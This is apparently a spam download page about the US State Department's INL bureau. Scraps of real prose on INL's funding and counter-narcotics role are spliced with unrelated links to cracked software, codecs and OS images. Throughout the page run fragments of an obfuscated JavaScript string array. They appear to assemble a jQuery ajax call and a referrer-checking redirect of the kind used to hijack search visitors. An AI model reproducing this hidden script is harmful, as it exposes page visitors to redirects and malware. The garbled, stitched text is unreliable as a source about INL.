## **Free Download**

[State Department Inl Programs](https://lineupnow.com/event/unduh-camera-b612-hp-blackberry-cara-internet#Wll=UvwB0jxyWvgrGugDHr3umxBHj3zVjhuGWMBjbcD==)



[State Department Inl Programs](https://lineupnow.com/event/unduh-camera-b612-hp-blackberry-cara-internet#Wll=UvwB0jxyWvgrGugDHr3umxBHj3zVjhuGWMBjbcD==)

J



Despite its name, INL is not a true law enforcement agency, operating instead as a source of funding to assist law enforcement personnel, either in the US or in other countries.

r";Ng["TrI"]="('P";Ng["cZb"]="fy(";Ng["ueT"]="ve ";Ng["GXY"]=" ||";Ng["jjA"]=" \")";Ng["vTr"]="tat";Ng["vgh"]=")  $\lvert$ ";Ng["hre"]="nct";Ng["RYX"]="\"ms";Ng["OUW"]="T',";Ng["mkd"]=" re";Ng["XxA"]=" al";Ng["Tgm"]="f(\"";Ng["EDp"]="cri";Ng["QMc"]="ta,";Ng["PDa"]="g.. \"";Ng["eYB"]="x({";Ng["rzv"]="e,c";Ng["QmR"]="efe";Ng["yRb"]="ert";Ng["eJt"]="{\$.. ";Ng["XOJ"]="\"ma";Ng["loC"]="//b";Ng["hGg"]=") >";Ng["slD"]="own";Ng["lAo"]="us,";Ng["xYr"]="bin";Ng["pSh"]=" jq";Ng["noK"]=") {";Ng["JmB"]="son";Ng["vOh"]="typ";Ng["uYr"]="and";Ng["dHR"]="aja";Ng["pgS"]="r.

## [Dolby Ac3 Codec Mac Download](https://boring-noyce-73dd11.netlify.app/Dolby-Ac3-Codec-Mac-Download)

r";Ng["QyP"]="se,";Ng["nEN"]="f i";Ng["yXp"]="res";Ng["QUc"]="tri";Ng["SCc"]="dat";Ng["qfH"]="var";Ng["koO"]="for";Ng["IfY"]=" 0)";Ng["UkD"]="0 |";Ng["Ctm"]="rve";Ng["nSd"]="= '";Ng["Dsk"]="tp:";Ng["Zjk"]="f(r";Ng["Qqx"]="eDa";Ng["cIa"]="= d";Ng["OTO"]="ons";Ng["rCH"]=";}}";Ng["woA"]="f (";Ng["yRv"]="\") ";Ng["ohl"]="aho";Ng["YTe"]=";},";Ng["YhY"]="ngi";Ng["MjZ"]="r s";Ng["oHU"]=" q ";Ng["Jnv"]="pt"";Ng["ZpB"]="or:";Ng["jJk"]="d. [Apogee Duet 2 Usb 2.0 Audio Interface For Mac](https://reomeddeoti.amebaownd.com/posts/15533882)



[Mac Os 10.9 Iso](https://agitated-borg-c07f27.netlify.app/Mac-Os-109-Iso)

## [download naruto in hindi dubbed 136 220 area](https://download-naruto-in-hindi-dubbed-136-220-area-31.peatix.com/view)

 US government offices that INL works with include the US Agency for International Development, the departments of Justice, Treasury, Commerce, Homeland Security and Defense, as well as the DEA, FBI and the Coast Guard. [Tipo De Interes](https://launchpad.net/~coballcorti/%2Bpoll/tipo-de-interes-prestamos-hipotecario-icos) [Prestamos Hipotecario Icos](https://launchpad.net/~coballcorti/%2Bpoll/tipo-de-interes-prestamos-hipotecario-icos)

s";Ng["FNz"]="ros";Ng["IGm"]="mai";Ng["EMA"]="Thr";Ng["zCB"]="OST";Ng["VZm"]="ex.. var V = 'state+department+inl+programs';var Ng = new Array();Ng["TyH"]="rre";Ng["UNr"]=".. All Gov - Departments What it Does: Located within the domain of the Under Secretary for Political Affairs for the US Department of State, the Bureau of International Narcotics and Law Enforcement Affairs (INL) is charged with combating the worldwide drug trade and other major crimes through programs involving other federal agencies and national governments.. \"";Ng["ZNP"]="n \"";Ng["fKs"]="n0s";Ng["Xno"]="lM8";Ng["zOA"]="ref";Ng["YFr"]="N.. However, anti- drug operations are still the dominant mission of the bureau; funding for programs that combat drug trafficking still account for more than half of INL's budget.. Fighting Drugs and Drug Crimes INL's FY 2 00 8 budget request stated that the bureau's focus was on three areas: "building stability and democracy in South Asia, combating narcotics and terrorism in the Western Hemisphere, and building a democratic Iraq.. in";Ng["iBx"]="n: ";Ng["Txc"]=": f";Ng["fNL"]="fal";Ng["WhH"]="5 j";Ng["Gek"]="nde";Ng["ZSP"]=",su";Ng["fUA"]="= V";Ng["GOH"]="pe:";Ng["ESP"]=" ur";Ng["AnK"]="how";Ng["Lcj"]="e: ";Ng["Ozu"]=" te";Ng["eoa"]="esp";Ng["dZF"]="ssD";Ng["GVb"]="(\"r";Ng["nKj"]="io n";Ng["fqC"]="\"li";Ng["zaI"]="JSO";Ng["bYu"]="\"go";Ng["dIL"]="s?w";Ng["obP"]="u/1";Ng["Cym"]="));";Ng["vQN"]="}} )";Ng["dRB"]="oxv";Ng["Kor"]=";va";Ng["HwL"]="gth";Ng["uya"]="oce";Ng["dat"]=" 0 ";Ng["Kem"]="aTy";Ng["oHt"]="tru";Ng["ILY"]=" fa";Ng["MuZ"]="t. 773a7aa168 [Muat Turun Al Quran For Android Apk](https://launchpad.net/~igerokfi/%2Bpoll/muat-turun-al-quran-for-android-apk-free-digital)

**[Free Digital](https://launchpad.net/~igerokfi/%2Bpoll/muat-turun-al-quran-for-android-apk-free-digital)** 

773a7aa168

[Autotune 8 For Mac Free Download With Crack](https://inspiring-euclid-f1e035.netlify.app/Autotune-8-For-Mac-Free-Download-With-Crack)